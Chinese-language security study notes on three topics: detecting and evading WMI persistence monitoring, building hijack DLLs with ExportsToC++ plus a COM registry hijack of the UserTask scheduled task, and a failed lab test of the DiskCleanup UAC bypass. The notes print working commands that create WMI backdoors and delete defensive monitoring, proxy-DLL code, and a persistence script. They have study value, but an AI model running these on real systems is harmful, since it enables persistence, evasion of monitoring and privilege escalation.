Study Notes Weekly No.1(Monitor WMI & ExportsToC++ & Use DiskCleanup bypass UAC)
About:
- Monitor WMI Persistence
- Instructions about ExportsToC++
- My test of using DiskCleanup on Windows 10 using DiskCleanup
目录:
- 介绍如何在系统日志中记录WMI Persistence,测试并分析如何绕过
- dll劫持中会用到的一个辅助工具,自动读取dll的导出函数并生成对应的c++代码
- 实际测试《using DiskCleanup on Windows 10 using DiskCleanup》,记录过程,虽然测试失败,但其中包含的绕过思路值得学习
0x01 Monitor WMI Persistence
Reference:
https://www.fireeye.com/blog/threat-research/2016/08/wmi_vs_wmi_monitor.html
简介
攻击者通常会利用WMI来实现远程执行(如wmiexec)和后门(如WMI Persistence),然而Windows系统默认不会在日志中记录这些操作。于是Timothy Parisi和Evan Pena提出了他们的解决方法:
利用WMI Persistence的方法记录攻击者调用WMI的操作,并将以下结果写入系统日志中,监控系统实时读取系统日志,及时提醒用户受到攻击
- Event Consumer Name
- Event Consumer Command
- Process Call Method
- Process Call Command
实际测试
作者开源了一个powershell脚本,下载地址如下: https://github.com/realparisi/WMI_Monitor/blob/master/WMIMonitor.ps1
注:
powershell版本需要3.0或者更高
以管理员权限运行
测试系统:
Windows 8.1 x86
Powershell v3.0
1、运行脚本开启监控
如图

2、模拟攻击者新建一个定时启动后门
powershell代码如下:
$filterName = 'BotFilter82'
$consumerName = 'BotConsumer23'
$exePath = 'C:\Windows\System32\notepad.exe'
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
wmic在cmd下直接实现的代码如下:
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="BotFilter82", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="BotConsumer23", ExecutablePath="C:\Windows\System32\notepad.exe",CommandLineTemplate="C:\Windows\System32\notepad.exe"
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"BotFilter82\"", Consumer="CommandLineEventConsumer.Name=\"BotConsumer23\""
注:
代码具体含义在《WMI Attacks》、《WMI Backdoor》、《WMI Defense》、《Study Notes of WMI Persistence using wmic.exe》作过具体介绍,此处略
3、查看系统日志
控制面板-系统和安全-查看事件日志-事件查看器(本地)-Windows日志-应用程序
找到事件ID为8的事件,查看详细信息,如图

记录了如下信息:
==New WMI Consumer Created==
Consumer Name: BotConsumer23
Command Executed: C:\Windows\System32\notepad.exe
4、结论
系统日志成功记录攻击者留下的后门
站在攻击者角度的思考

如果攻击者能够实现WMI Persistence,代表其已经获得了管理员权限,那么可通过如下命令来查看已注册的WMI信息:
通过powershell查看的代码:
Filters:
Get-WMIObject -Namespace root\Subscription -Class __EventFilter
Event Consumers:
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
Event Bindings:
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
通过wmic查看的代码:
Filters:
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter GET __RELPATH /FORMAT:list
Event Consumers:
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer GET __RELPATH /FORMAT:list
Event Bindings:
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding GET __RELPATH /FORMAT:list
如图,能够查看防御者留下的监控代码,那么当然可以通过命令行来删除监控,而更重要的是查看和删除操作不会被记录到日志中
通过powershell实现的删除代码如下:
Get-WmiObject __eventFilter -namespace root\subscription -filter "name='_PersistenceEvent_'"| Remove-WmiObject
Get-WmiObject __eventFilter -namespace root\subscription -filter "name='_ProcessCreationEvent_'"| Remove-WmiObject
Remove-WmiObject -Path "ROOT\subscription:NTEventLogEventConsumer.Name='_LogWMIConsumerEvent_'"
Remove-WmiObject -Path "ROOT\subscription:NTEventLogEventConsumer.Name='_LogWMIProcessCreationEvent_'"
Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object { $_.filter -match '_ProcessCreationEvent_'} | Remove-WmiObject
Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object { $_.filter -match '_PersistenceEvent_'} | Remove-WmiObject
综上,站在攻击者的角度,可能的绕过方法如下:
(1) 查看EventFilter 和 EventConsumer instances
(2) 删除监控功能的WMI实例
(3) 留下自己的WMI后门
(4) 手动再次开启监控功能的WMI实例
补充
公开的POC powershell脚本仅作为演示,在实际防御中要对以下操作进行记录:
_FilterToConsumerBinding,__EventFilter, and __EventConsumer instances
- Win10和Server2016将会解决上述问题
Matt Graeber@mattifestation:
“in Win 10 and I believe Server 2016, Event 5861 in Microsoft-Windows-WMI-Activity/Operational now captures WMI persistence.
引用自:https://twitter.com/mattifestation/status/766269596756312064
0x02 Instructions about ExportsToC++
Reference:
http://uacmeltdown.blogspot.nl/
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/
https://github.com/michaellandi/exportstoc
简介
在实现UACBypass或者Persistence的时候常常会用到dll劫持,实现dll劫持通常会先使用dumpbin查看dll的导出函数,构造一个具有相同导出函数的dll,并在其中添加payload。ExportsToC++ 就是为了简化这个过程,尤其对于包含多个导出函数的dll,大大简化了这个过程。
实际测试
下载地址如下:
https://github.com/michaellandi/exportstoc
需要环境:
.NET 2.0 Framework
安装Microsoft Visual Studio
测试实例: https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/
https://3gstudent.github.io/Userland-registry-hijacking/
目的: 劫持计划任务UserTask,实现开机启动自己的dll,弹框
方法:
-
在HKEY_CURRENT_USER\Software\Classes\CLSID\下新建项{58fb76b9-ac85-4e55-ac04-427593b1d060}
-
新建项InprocServer32
-
值设定为新dll的绝对路径:c:\test\testexport.dll
劫持的原dll路径:
c:\Windows\system32\dimsjob.dll
步骤:
1、运行exportstoc
下载工程并编译,直接运行会报错,如图

解决方法:
运行dumpbin需要VS编译环境,在Visual Studio Tools中找到Developer Command Prompt for VS2012.lnk并运行,在弹出的cmd下运行ExportsToC++.exe

2、生成c++代码
如图

打开原dll:
c:\Windows\system32\dimsjob.dll
选择Convert-To C++ Wrapper,输入原dll的绝对路径:
c:\Windows\system32\dimsjob.dll
自动生成可供使用的c++代码,如下:
#include <iostream>
#include <windows.h>

using namespace std;

#pragma comment (linker, "/export:DllCanUnloadNow=c:\\windows\\system32\\dimsjob.DllCanUnloadNow,@1")
#pragma comment (linker, "/export:DllGetClassObject=c:\\windows\\system32\\dimsjob.DllGetClassObject,@2")
#pragma comment (linker, "/export:DllRegisterServer=c:\\windows\\system32\\dimsjob.DllRegisterServer,@3")
#pragma comment (linker, "/export:DllUnregisterServer=c:\\windows\\system32\\dimsjob.DllUnregisterServer,@4")

BOOL WINAPI DllMain(HINSTANCE hInst,DWORD reason,LPVOID)
{
	return true;
}
如图
3、编译

使用vc6.0新建dll工程,添加以上代码并加上payload:
MessageBox(NULL,”testexport”,”testexport”,MB_OK);
编译并保存为c:\test\testexport.dll
4、修改注册表,劫持UserTask
powershell代码如下:
function Invoke-ScheduledTaskComHandlerUserTask
{
    [CmdletBinding(SupportsShouldProcess = $True, ConfirmImpact = 'Medium')]
    Param (
        [Parameter(Mandatory = $True)]
        [ValidateNotNullOrEmpty()]
        [String]
        $Command,

        [Switch]
        $Force
    )
    $ScheduledTaskCommandPath = "HKCU:\Software\Classes\CLSID\{58fb76b9-ac85-4e55-ac04-427593b1d060}\InprocServer32"
    if ($Force -or ((Get-ItemProperty -Path $ScheduledTaskCommandPath -Name '(default)' -ErrorAction SilentlyContinue) -eq $null)){
        New-Item $ScheduledTaskCommandPath -Force |
            New-ItemProperty -Name '(Default)' -Value $Command -PropertyType string -Force | Out-Null
    }else{
        Write-Verbose "Key already exists, consider using -Force"
        exit
    }

    if (Test-Path $ScheduledTaskCommandPath) {
        Write-Verbose "Created registry entries to hijack the UserTask"
    }else{
        Write-Warning "Failed to create registry key, exiting"
        exit
    }
}
Invoke-ScheduledTaskComHandlerUserTask -Command "c:\test\testexport.dll" -Verbose
5、注销用户,重启测试
弹框成功
如图
使用Process Explorer查看进程taskhost.exe,成功加载新的dll,如图

注:
在https://3gstudent.github.io/Userland-registry-hijacking/中使用的方法弹框后taskhost.exe进程报错,未给出bug的解决方法,本文介绍的方式能够解决这个bug
0x03 My test of using DiskCleanup on Windows 10 using DiskCleanup
Reference:
https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
简介

Win10系统中存在一个叫作”SilentCleanup”的计划任务,任务运行时会作如下操作:
- 以high权限运行cleanmgr.exe
- 创建临时目录C:\Users<username>\AppData\Local\Temp\GUID
- 将system32\Dism下的DismHost.exe及其运行时需要加载的dll复制到该临时目录
- 以high权限运行DismHost.exe
- 删除临时目录所有内容
绕过思路
- 监控临时目录的生成
- 替换复制到该临时目录的dll,为确保及时,覆盖DismHost.exe最后加载的dll:LogProvider.dll
- DismHost.exe启动时加载替换过的dll,实现UACBypass
POC脚本
下载地址:
https://gist.github.com/mattifestation/b4072a066574caccfa07fcf723952d54
实际测试
测试系统:
Win10 x64
补丁:
KB3173428(无法手动卸载)
测试过程:
1、正常启动计划任务SilentCleanup
开启ProcessMonitor
手动开启服务SilentCleanup
如图
cleanmgr.exe创建临时目录
如图
切换到临时目录查看复制过来的dll
如图
high权限运行的DismHost.exe
如图
2、通过POC脚本启动计划任务并测试
开启ProcessMonitor
根据LogProvider.dll的导出函数编写新的dll(过程略,可参考0x02)
执行poc脚本
临时目录创建成功
接下来出现两种情况:
(1)LogProvider.dll替换失败
(2)脚本显示dll文件替换成功,输出显示UACBypass成功,然而新的dll并没有加载
查看临时目录,发现创建两个GUID文件夹,一个是包含正常LogProvider.dll的目录,另一个是LogProvider.dll被替换成新dll的目录
DismHost.exe正常启动,但没有加载新的dll
测试失败
补充:
虽然测试失败,但是绕过思路值得学习:
- POC通过注册WMI事件来监控特定文件目录
- 当目录下有特定文件生成的时候对其替换
- 进而实现dll劫持
这种替换思路在其他方面也会用到,值得收藏。